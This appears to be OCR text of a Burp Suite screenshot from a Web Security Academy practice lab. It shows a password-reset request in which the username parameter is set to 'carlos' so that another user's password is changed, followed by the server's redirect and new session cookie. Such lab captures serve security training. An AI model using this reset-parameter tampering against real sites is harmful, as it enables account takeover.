 请求
美化 Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=vzpv0npea0aaer7zcbew4l1qd6046qkc HTTP/2
2 Host: 0a06000a0364f1878317284100ea002f.web-security-academy.net
3 Cookie: session=9sACq8qSqUDaXrwVW3RQQW7auw1rDHk7
4 Content-Length: 115
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a06000a0364f1878317284100ea002f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a06000a0364f1878317284100ea002f.web-security-academy.net/forgot-password?temp-forgot-passwor
d-token=vzpv0npea0aaer7zcbew4l1qd6046qkc
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 temp-forgot-password-token=vzpv0npea0aaer7zcbew4l1qd6046qkc&username=carlos&new-password-1=1234&
new-password-2=1234
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=tkHMBmF9ZCeLQBe0zaj3Y5UKvBrBVKr7; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7